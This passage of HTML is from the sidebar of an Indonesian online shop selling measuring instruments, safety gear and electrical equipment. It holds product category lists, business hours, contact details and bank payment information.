<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>668</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>631</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1241</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
